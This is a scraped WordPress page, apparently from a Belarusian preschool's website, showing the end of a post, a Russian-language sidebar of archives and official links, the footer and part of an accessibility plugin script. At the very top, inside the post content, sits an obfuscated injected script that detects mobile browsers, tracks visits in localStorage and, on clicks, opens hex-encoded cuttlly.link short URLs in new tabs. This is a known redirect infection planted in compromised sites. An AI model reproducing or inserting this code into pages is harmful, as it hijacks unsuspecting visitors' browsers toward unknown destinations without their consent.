<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x7a\x54\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x4f\x58\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x76\x58\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x45\x7a\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x4f\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x68\x47\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x57\x45\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x48\x74\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x43\x6a\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4e\x6a\x53\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://ds5.smoledu.by/">
	      <label>
	        <span class="screen-reader-text">Поиск по:</span>
	        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s" title="Поиск по:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form></aside><aside id="wp_vi_plugin-2" class="widget widget_wp_vi_plugin"><h2 class="widget-title">Версия для слабовидящих</h2><div id="bt_widget-vi-on" class="bt_widget-vi"><a itemprop="Copy" href="#" class="bt_widget-vi-on"><span class="vi-on-img-button"></span> </a></div></aside><aside id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://president.gov.by/ru/gosudarstvo/simvolika"><img loading="lazy" decoding="async" width="1024" height="563" src="https://ds5.smoledu.by/wp-content/uploads/2022/05/изображение_2022-05-13_122410375.png" alt="" class="wp-image-8" style="aspect-ratio:1.819672131147541;width:400px;height:auto" srcset="https://ds5.smoledu.by/wp-content/uploads/2022/05/изображение_2022-05-13_122410375.png 1024w, https://ds5.smoledu.by/wp-content/uploads/2022/05/изображение_2022-05-13_122410375-300x165.png 300w, https://ds5.smoledu.by/wp-content/uploads/2022/05/изображение_2022-05-13_122410375-768x422.png 768w, https://ds5.smoledu.by/wp-content/uploads/2022/05/изображение_2022-05-13_122410375-360x198.png 360w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></div></aside><aside id="block-13" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://president.gov.by/ru/documents/ukaz-no-1-ot-3-anvara-2025-g"><img loading="lazy" decoding="async" width="300" height="167" src="https://ds5.smoledu.by/wp-content/uploads/2025/02/sm_full-300x167-1.jpg" alt="" class="wp-image-4713"/></a></figure>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">2025 год-Год благоустройства</h2>
		<ul>
											<li>
					<a href="https://ds5.smoledu.by/?p=5985">Специальное профилактическое мероприятие «Дом без пожара» стартует в Смолевичском районе</a>
									</li>
					</ul>

		</aside><aside id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://edu.gov.by/"><img loading="lazy" decoding="async" width="270" height="270" src="https://ds5.smoledu.by/wp-content/uploads/2022/05/Эмблема_Міністэрства_адукацыі_Рэспублікі_Беларусь-270x270-1.png" alt="" class="wp-image-928" style="width:125px;height:125px" srcset="https://ds5.smoledu.by/wp-content/uploads/2022/05/Эмблема_Міністэрства_адукацыі_Рэспублікі_Беларусь-270x270-1.png 270w, https://ds5.smoledu.by/wp-content/uploads/2022/05/Эмблема_Міністэрства_адукацыі_Рэспублікі_Беларусь-270x270-1-150x150.png 150w" sizes="(max-width: 270px) 100vw, 270px" /></a></figure></div></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Уважаемые посетители! Обращаем внимание на то, что 2 января 2023 г. вступат в силу изменения, внесенные в статью 25 Закона республики беларусь &#8220;Об обращениях граждан и юридических лиц&#8221;, В связи с этим подача электронных обращений будет возможна только с помощью государственной единой (интегрированной) республиканской информационной системы учета и обработки обращений граждан и юридических лиц &#8211; интернет-ресурса обращения.бел.</h2><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Архивы</h2>
			<ul>
					<li><a href='https://ds5.smoledu.by/?m=202601'>Январь 2026</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202512'>Декабрь 2025</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202511'>Ноябрь 2025</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202510'>Октябрь 2025</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202509'>Сентябрь 2025</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202508'>Август 2025</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202507'>Июль 2025</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202506'>Июнь 2025</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202505'>Май 2025</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202504'>Апрель 2025</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202503'>Март 2025</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202502'>Февраль 2025</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202501'>Январь 2025</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202412'>Декабрь 2024</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202411'>Ноябрь 2024</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202410'>Октябрь 2024</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202409'>Сентябрь 2024</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202408'>Август 2024</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202407'>Июль 2024</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202406'>Июнь 2024</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202405'>Май 2024</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202403'>Март 2024</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202402'>Февраль 2024</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202401'>Январь 2024</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202312'>Декабрь 2023</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202311'>Ноябрь 2023</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202310'>Октябрь 2023</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202309'>Сентябрь 2023</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202308'>Август 2023</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202307'>Июль 2023</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202306'>Июнь 2023</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202305'>Май 2023</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202304'>Апрель 2023</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202303'>Март 2023</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202302'>Февраль 2023</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202301'>Январь 2023</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202212'>Декабрь 2022</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202211'>Ноябрь 2022</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202210'>Октябрь 2022</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202209'>Сентябрь 2022</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202208'>Август 2022</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202207'>Июль 2022</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202206'>Июнь 2022</a></li>
	<li><a href='https://ds5.smoledu.by/?m=202205'>Май 2022</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://ds5.smoledu.by/?cat=1">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Мета</h2>
		<ul>
						<li><a href="https://ds5.smoledu.by/wp-login.php">Войти</a></li>
			<li><a href="https://ds5.smoledu.by/?feed=rss2">Лента записей</a></li>
			<li><a href="https://ds5.smoledu.by/?feed=comments-rss2">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="block-10" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://pravo.by/"><img loading="lazy" decoding="async" width="800" height="358" src="https://ds5.smoledu.by/wp-content/uploads/2025/02/01c5eefa972dfd5246ab6e12756f46fb-1.jpeg" alt="" class="wp-image-4707" style="width:344px;height:auto" srcset="https://ds5.smoledu.by/wp-content/uploads/2025/02/01c5eefa972dfd5246ab6e12756f46fb-1.jpeg 800w, https://ds5.smoledu.by/wp-content/uploads/2025/02/01c5eefa972dfd5246ab6e12756f46fb-1-300x134.jpeg 300w, https://ds5.smoledu.by/wp-content/uploads/2025/02/01c5eefa972dfd5246ab6e12756f46fb-1-768x344.jpeg 768w, https://ds5.smoledu.by/wp-content/uploads/2025/02/01c5eefa972dfd5246ab6e12756f46fb-1-360x161.jpeg 360w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure>
</aside><aside id="block-11" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://pomogut.by/"><img loading="lazy" decoding="async" width="300" height="201" src="https://ds5.smoledu.by/wp-content/uploads/2025/02/logo-pomogut1-300x201-1.png" alt="" class="wp-image-4709"/></a></figure>
</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://качество-услуг.бел/organization/26217/org-page"><img loading="lazy" decoding="async" width="400" height="200" src="https://ds5.smoledu.by/wp-content/uploads/2025/02/banner_pro_3_variant_zhirnyy_shrift.jpg" alt="" class="wp-image-4710" srcset="https://ds5.smoledu.by/wp-content/uploads/2025/02/banner_pro_3_variant_zhirnyy_shrift.jpg 400w, https://ds5.smoledu.by/wp-content/uploads/2025/02/banner_pro_3_variant_zhirnyy_shrift-300x150.jpg 300w, https://ds5.smoledu.by/wp-content/uploads/2025/02/banner_pro_3_variant_zhirnyy_shrift-360x180.jpg 360w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>	</div><!-- #sidebar-primary -->


</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-1 footer-widget-area"><aside id="block-8" class="widget widget_block widget_media_image"></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    	    	      <div class="copyright">
	        Авторские права защищены.	      </div><!-- .copyright -->
	    	    <div class="site-info">
	      <a href="https://ru.wordpress.org/">Работает на WordPress</a>
	      <span class="sep"> | </span>
			Education Hub автор: <a href="https://wenthemes.com/" rel="designer" target="_blank">WEN Themes</a>	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Belarusian"><a href="#" title="Belarusian" class="nturl notranslate be flag Belarusian"></a></li><li id="Russian"><a href="#" title="Russian" class="nturl notranslate ru flag Russian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ru"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ru', includedLanguages:'be,ru', autoDisplay: false}, 'google_language_translator');}</script><script type="text/javascript" src="https://ds5.smoledu.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ds5.smoledu.by\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ds5.smoledu.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ds5.smoledu.by/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://ds5.smoledu.by/wp-content/themes/education-hub/js/skip-link-focus-fix.min.js?ver=20130115" id="education-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ds5.smoledu.by/wp-content/themes/education-hub/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="cycle2-js"></script>
<script type="text/javascript" src="https://ds5.smoledu.by/wp-content/themes/education-hub/js/custom.min.js?ver=1.0" id="education-hub-custom-js"></script>
<script type="text/javascript" id="education-hub-navigation-js-extra">
/* <![CDATA[ */
var EducationHubScreenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>","collapse":"<span class=\"screen-reader-text\">\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ds5.smoledu.by/wp-content/themes/education-hub/js/navigation.min.js?ver=20120206" id="education-hub-navigation-js"></script>
<script type="text/javascript" src="https://ds5.smoledu.by/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ds5.smoledu.by/wp-content/plugins/for-the-visually-impaired/js/js.for.the.visually.impaired.js?ver=0.53
body_size: 3077
content:
/*!
 * For the visually impaired v 0.54
 * https://984.ru/for-the-visually-impaired.html
 */

!function(i){var s={vi_init:function(t){var t=i.extend({"base-style":"",def_cvi_txt_size:js_vi_script.txt_size,def_cvi_sxema:js_vi_script.sxema,def_cvi_image:js_vi_script.image,def_cvi_font:js_vi_script.font,def_cvi_kerning:js_vi_script.kerning,def_cvi_line:js_vi_script.line,def_butt_txt:js_vi_script.btxt,def_close_txt:js_vi_script.btxt2,def_close_img2:js_vi_script.img_close2,def_auto_p_on:js_vi_script.auto_p_on,vi_container:"body"},t);i("*").each(function(){void 0==i(this).attr("original-font-size")&&i(this).attr("original-font-size",i(this).css("font-size")),void 0==i(this).attr("original-border-color")&&i(this).attr("original-border-color",i(this).css("border-color")),void 0==i(this).attr("original-background-color")&&i(this).attr("original-background-color",i(this).css("background-color")),void 0==i(this).attr("original-background-image")&&i(this).attr("original-background-image",i(this).css("background-image")),void 0==i(this).attr("original-color")&&i(this).attr("original-color",i(this).css("color")),void 0==i(this).attr("original-box-shadow")&&i(this).attr("original-box-shadow",i(this).css("box-shadow")),void 0==i(this).attr("original-text-shadow")&&i(this).attr("original-text-shadow",i(this).css("text-shadow")),void 0==i(this).attr("original-font-family")&&i(this).attr("original-font-family",i(this).css("font-family")),void 0==i(this).attr("original-letter-spacing")&&i(this).attr("original-letter-spacing",i(this).css("letter-spacing")),void 0==i(this).attr("original-line-height")&&i(this).attr("original-line-height",i(this).css("line-height"))}),"1"==t.def_auto_p_on&&Cookies.set("ftvi_init_id","1",{path:"/"}),"1"==Cookies.get("ftvi_init_id")?(i("svg").hide(),i(".bt_widget-vi-on").hide(),i(".bt_menu-vi-on").hide(),i(".bt_menu-vi-on").after(i('<li id="'+i(".bt_menu-vi-on").attr("id")+'"class="vi-closes"><a href="#" class="vi-close" title="'+t.def_close_txt+'">'+t.def_close_img2+" "+t.def_close_txt+"</a></li>")),i(".bt_widget-vi-on").after(i('<div class="vi-closes"><a href="#" class="vi-close" title="'+t.def_close_txt+'">'+t.def_close_img2+" "+t.def_close_txt+"</a></div>")),s.panel(),s.clicks(t),s.vi_changeParams(Cookies.get("cvi_txt_size")||t.def_cvi_txt_size,Cookies.get("cvi_sxema")||t.def_cvi_sxema,Cookies.get("cvi_image")||t.def_cvi_image,Cookies.get("cvi_font")||t.def_cvi_font,Cookies.get("cvi_kerning")||t.def_cvi_kerning,Cookies.get("cvi_line")||t.def_cvi_line)):(Cookies.remove("ftvi_init_id",{path:"/"}),i(".vi-closes,.vi-close").remove()),i(".bt_widget-vi-on, .bt_menu-vi-on").click(function(){return Cookies.set("ftvi_init_id","1",{path:"/"}),i("svg").hide(),i(".bt_menu-vi-on").hide(),i(".bt_menu-vi-on").after(i('<li id="'+i(".bt_menu-vi-on").attr("id")+'"class="vi-closes"><a href="#" class="vi-close" title="'+t.def_close_txt+'">'+t.def_close_img2+" "+t.def_close_txt+"</a></li>")),i(".bt_widget-vi-on").hide(),i(".bt_widget-vi-on").after(i('<a href="#" class="vi-close" title="'+t.def_close_txt+'">'+t.def_close_img2+" "+t.def_close_txt+"</a>")),s.panel(),s.clicks(t),s.vi_changeParams(Cookies.get("cvi_txt_size")||t.def_cvi_txt_size,Cookies.get("cvi_sxema")||t.def_cvi_sxema,Cookies.get("cvi_image")||t.def_cvi_image,Cookies.get("cvi_font")||t.def_cvi_font,Cookies.get("cvi_kerning")||t.def_cvi_kerning,Cookies.get("cvi_line")||t.def_cvi_line),!1})},panel:function(){if(Cookies.get("ftvi_init_id")){if(i("body").addClass("visually-impaired-controls-enable"),i('<div class="visually-impaired-controls"></div>').prependTo("body"),1==js_vi_script.scrool_panel){var s=i(document).scrollTop();s>30?i(".visually-impaired-controls").css({left:"0",right:0,"margin-left":"auto","margin-right":"auto","margin-bottom":"20px",position:"fixed","z-index":99999}):i(".visually-impaired-controls").removeAttr("style"),i(window).scroll(function(){i(document).scrollTop()>30?i(".visually-impaired-controls").css({left:"0",right:0,"margin-left":"auto","margin-right":"auto","margin-bottom":"20px",position:"fixed","z-index":99999}):i(".visually-impaired-controls").removeAttr("style")})}i('<div class="vi_panel"></div>').appendTo(".visually-impaired-controls"),i('<span id="vi-fontsize"><a href="#" id="vi-fontsize-smallest" title="'+js_vi_script.fs_title1+'">A</a><a href="#" id="vi-fontsize-small" title="'+js_vi_script.fs_title2+'">A</a><a href="#" id="vi-fontsize-normal" title="'+js_vi_script.fs_title3+'">A</a><a href="#" id="vi-fontsize-big" title="'+js_vi_script.fs_title4+'">A</a><a href="#" id="vi-fontsize-bigest" title="'+js_vi_script.fs_title5+'">A</a></span><span id="vi-colors"><a href="#" id="vi-color1" title="'+js_vi_script.sxem_title1+'">'+js_vi_script.sxem_title+'</a><a href="#" id="vi-color2" title="'+js_vi_script.sxem_title2+'">'+js_vi_script.sxem_title+'</a><a href="#" id="vi-color3" title="'+js_vi_script.sxem_title3+'">'+js_vi_script.sxem_title+'</a><a href="#" id="vi-color4" title="'+js_vi_script.sxem_title4+'">'+js_vi_script.sxem_title+'</a><a href="#" id="vi-color5" title="'+js_vi_script.sxem_title5+'">'+js_vi_script.sxem_title+'</a></span><span id="vi-images"><a href="#" class="vi-images-on" title="'+js_vi_script.img_title_on+'"></a><a href="#" class="vi-images-gs" title="'+js_vi_script.img_title_gs+'"></a><a href="#" class="vi-images-off" 